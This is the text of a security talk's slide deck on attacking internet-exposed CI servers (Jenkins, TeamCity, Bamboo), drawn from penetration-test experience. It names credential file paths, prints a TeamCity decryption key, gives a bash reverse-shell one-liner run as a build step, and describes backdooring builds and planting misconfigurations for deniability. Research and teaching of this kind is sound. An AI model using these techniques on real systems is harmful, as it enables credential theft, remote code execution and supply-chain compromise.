

..or at least 3,446 Hosts Online



3,251 Hosts Online – Shodan doesn't know port 8111?



#### 2 Hosts Online

# Internet Connected CI

#### Just because you can, doesn't mean you should



Background: Doing a privately contracted pentest, find "Nahamsec" already on their online CI server. Ruh-oh.

# Common Misconfigurations To Look For

Let's say your CI system isn't just install defaults…

- User registration: Even low permission user = disaster
- "Anonymous" access
- All Developers have full admin access
	- Or even project admin access!
- Different projects (of different trust) sharing the same build nodes and system
- Build credentials having unlimited access: SSH creds, AWS keys, AD accounts, etc.
- Plugins: Like Wordpress plugins, but for CI
	- Some plugins expose creds similar to the above bullet
	- Some plugins are just poorly written and full of vulns

# Common Misconfigurations To Look For

Say you only have read only access:

- List the users on the system
	- Guess weak passwords
- Attempt to list API / OAuth keys instead



# Credential / Secrets Storage

- Each CI system protects credentials differently
- Generally if you can read a stored credential you already have admin access or other means of extracting it
- Once gaining admin, no reason not to collect all the creds however…



### Credential Storage – Jenkins - Old

- **Master key** 
	- /var/lib/jenkins/secrets/master.key
- Secret key (per project)
	- /var/lib/jenkins/secret.key
- Both keys used to form AES decryption key
- [https://github.com/tweksteen/jenkins](https://github.com/tweksteen/jenkins-decrypt/blob/master/decrypt.py)decrypt/blob/master/decrypt.py
- You can also just use the script console in Jenkins to do it – probably leaves more evidence of your hacking in the logs though

# Credential Storage - TeamCity

- TeamCity treats credential "files" (say an SSH key) different than credential "strings"
- Credential *files* are unencrypted
- Credential *strings* are triple DES encrypted then Base64 encoded.
- Decryption key: 3d160b396e59ecff00636f883704f70a0b2d47a7159d3633
- Link to Python decryption script at end of presentation
- TeamCity said it was fine to disclose key

### Credential Storage - Bamboo

- Stored in the database used by Bamboo
- AES encrypted, CBC mode
- /var/atlassian/application-data/bamboo/xmldata/configuration/cipher/cipher.key\_0
- Database Bandana table:
	- com.atlassian.restricted.instance.cipher.key\_0
	- com.atlassian.restricted.instance.cipher.iv 0
- Xor local filesystem + DB keys together
- Link to Python decryption script at end of presentation

### System Permission - Jenkins

• 6 different Authorization schemes

- Anyone can do anything (ie no auth)
- Legacy mode
- Anonymous user have read access
- Logged-in users can do anything
- Matrix-based security
- Project-based Matrix Authorization Strategy
- What to look for:
	- Custom auth providers which don't tie in properly to matrix-based security.



### System Permission - TeamCity

- 4 standard permissions levels:
	- Project viewer Read only
	- Project developer Can start build, supply params
	- Project admin Full control of project
	- System admin Full control of everything
- What to look for:
	- Nested / default permissions groups. Users inherit both global and per-project permissions
	- While "project developers" can't modify build steps, they can supply params like the env.PATH variable
	- "Project admin" gives RCE and all project creds via the project backup option

## System Permission - Bamboo

- 2 default permissions groups:
	- User
	- Admin
- 4 permissions levels
	- Access, Create plan, Create repository, Admin
- What to look for:
	- Projects can be viewed with no auth by default
	- Auth groups not changed, all developers are made admins
	- Plan creation permissions

A significant amount of tuning is required to prevent a normal developer from having admin-like access on the CI system

- Limit which devs have access in the first place
- Seament CI systems



# Plugins – Gold Mine of Vulns

- Jenkins **CVE-2015-5298**
- https://wiki.jenkins[ci.org/display/JENKINS/Google+Login+Plugin](https://wiki.jenkins-ci.org/display/JENKINS/Google+Login+Plugin)
- https://accounts.google.com/o/oauth2/auth?clie nt\_id=733205151337 tq1337b.apps.googleusercontent.com&redirect\_ uri=https://jenkins.example.com/securityRealm/fi nishLogin&response\_type=code&scope=profile% 20email&state=NTk1ZmQ1MWUtYz1337Z0&**hd=e xample.com**

# Build Me A Remote Shell!

All CI solutions let "project administrators" add a task to just execute a command.

- Jenkins:
	- Build step: Execute Shell
- TeamCity:
	- Runner type: Command Line
- Bamboo:
	- Task: Command Add new Executable

Then just run:

- bash -i >& /dev/tcp/10.0.0.1/31337 0>&1
- Random Powershell® magic

### Slave to Master Pivoting

- (Please think of "slave" as "node", and "master" as "coordinator" if you prefer)
- If you can define trigger a custom build, you can get code exec on a slave host
	- This, if nothing else, will let you compromise any future builds on that slave
- If a build slave is running on the build master server, then you can directly compromise the master
	- Unless it is running under a different user account
- If slaves are segmented, there are still paths back

### Slaves and Masters - Jenkins

- Like everything Jenkins related, there are 4 different slave protocols (and 2 "CLI" protocols)
	- Older versions of the protocols are unencrypted
- An option (default now) for access control over what a slave can access on the master
	- Previous versions allowed a slave full control (basically remote code exec) on the master

### Slaves to Masters - TeamCity

- Two models for slaves on TeamCity:
	- Unidirectional Slave polls for actions
	- Bidirectional (XML-RPC) Master sends slaves actions
- Slave authentication is neat:
	- Any host can register as a slave
	- Host can pick its own name (say pretend to be another host)
	- Admin has to look in the list of unregister hosts and approve new ones (DoS opportunity here)
- Slaves are limited in what they can access on the master
- Communications are unencrypted by default
	- TeamCity recommends using a secure environment as plain HTTP is faster??

### Slaves to Masters - Bamboo

- Bandana protocol
- Slaves cost money
- Still need to investigate protocol and auth



# Backdooring the Build Process

The obvious way: Add a new build step

- Insert the step between the build and the test stages
- Or between the test and the artifact collection stage
- At least give it a innocent name, like "unit test collection", or "static security analysis".

Say you're a developer and you see a new build step...

- Do you ask your coworkers?
- Ignore it and hope someone else questions it?
- Tell your boss you got hacked? Yeah right.



### Backdooring the Build Process

#### The better way: **Plugins**

- CI systems are designed to be extensible, so, extend!
- Configure the plugin to run against every job without requiring changes to the build jobs themselves
- Jenkins example will be posted

# Backdooring the Whole System

The best offense… Is plausible deniability!

- We've just covered a ton of ways that the configuration of these systems can go wrong.
- Once you're admin, make some of the configuration go wrong!
	- Turn off CSRF protection in Jenkins / Bamboo
	- Add some "test" accounts that aren't admins but have full admin permissions
	- Allow slaves more control over master
	- Add additional auth providers
	- Generate additional API/OAuth tokens



# Continuous Compromise

A proper backdoored compiler will backdoor all new versions of the compiler

Applied to Cl... **This is animated in the PPT version** 



# In Summary

- It's probably impossible to fully secure a CI system
- It's also probably impossible to clean up a previously hacked CI system without a complete fresh install and fresh configuration
- Don't put your CI systems on the internet
	- At least throw an auth proxy in front of them
- How much trust do you have in the output of your CI?
	- Would you ever know if code was backdoored from the start?

### Want more?

Great talk on hacking CI systems at Blackhat EU 2015: Nikhil Mittal - Continuous Intrusion: Why CI Tools Are An Attackers Best Friend

• Just about everything in that presentation applies to the current versions of the CI systems.  $\odot$ 

Slides and tools online at: <http://exfiltrated.com/research.php>

(Eventually)

#### Contact: wesley@exfiltrated.com

#### QUESTIONS?



#### Image Credits:

<https://avatars0.githubusercontent.com/u/10986514?v=3&s=400> [https://d0.awsstatic.com/product-marketing/DevOps/continuous\\_integration.png](https://d0.awsstatic.com/product-marketing/DevOps/continuous_integration.png) [http://courses.ischool.berkeley.edu/i255/f03/resources/CvsEclipse/cvs.eclipse.2-](http://courses.ischool.berkeley.edu/i255/f03/resources/CvsEclipse/cvs.eclipse.2-1.AddToCVSVersionControl.png) 1.AddToCVSVersionControl.png

[https://cdn-images-1.medium.com/max/800/1\\*h9rfnCrOUrxV2rOCQDwVvA.jpeg](https://cdn-images-1.medium.com/max/800/1*h9rfnCrOUrxV2rOCQDwVvA.jpeg) http://www.imagegenerator.net/create/clippy/

[https://pbs.twimg.com/media/CEQOsL9XIAAezy\\_.png:large](https://pbs.twimg.com/media/CEQOsL9XIAAezy_.png:large)

[https://cdn.shopify.com/s/files/1/1061/1924/files/Poop\\_Emoji.png](https://cdn.shopify.com/s/files/1/1061/1924/files/Poop_Emoji.png)

http://www.tothenew.com/blog/wp-content/uploads/2016/09/jenkins\_image.png https://d0.awsstatic.com/product-marketing/CodeDeploy/Partners/logo\_TeamCity.png http://2.bp.blogspot.com/-Yq4mL62Tymw/VkyizFpp\_9I/AAAAAAAAig0/gpSc-e0 h9k/s1600/VSTS-2015.png

https://upload.wikimedia.org/wikipedia/en/0/09/Puppet%27s\_company\_logo.png http://s3.amazonaws.com/opscode-corpsite/assets/121/pic-chef-logo.png https://lh4.googleusercontent.com/proxy/d23FC1lSdubEjKNjyq3Bp9FE3KlykIAkoOUTSVlog BHKT6wbjcfvghEQpW0q4E7yNvd52dSf-CAhKPL7WOdC6NKCFGH908SIqw\_xuk-fvAk-

\_Fd7d0zXlk3MDjNB84cM7Nh2JipKVnrnyHE8FxVXPXsdqLH4j4MWI4bs=w5000-h5000 http://wp.streetwise.co/wp-content/uploads/2014/07/codeship-rocket-fuel-labs-770x450- 4c0946ee3d06ba4de3ab791046a91177-630x368.jpg

https://upload.wikimedia.org/wikipedia/commons/0/05/Ansible\_Logo.png http://languagelog.ldc.upenn.edu/myl/DumpsterFire2.jpg

